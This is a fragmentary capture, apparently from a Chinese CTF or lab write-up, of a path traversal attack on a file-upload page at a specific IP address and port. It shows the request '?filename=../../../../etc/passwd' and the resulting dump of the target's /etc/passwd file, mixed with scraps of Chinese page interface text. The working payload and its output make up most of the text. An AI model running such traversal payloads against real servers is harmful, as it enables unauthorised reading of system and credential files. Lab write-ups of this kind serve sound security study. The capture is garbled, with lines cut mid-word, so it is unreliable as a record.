 101.201.126.95:7004/?filename=../../../../etc/passwd&submit=提交查询
浏览... 未选择文件。
点击上传
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/us
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:G
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
PS:这里可以看到一些好看的图片示例哦~
-------------- 提交查询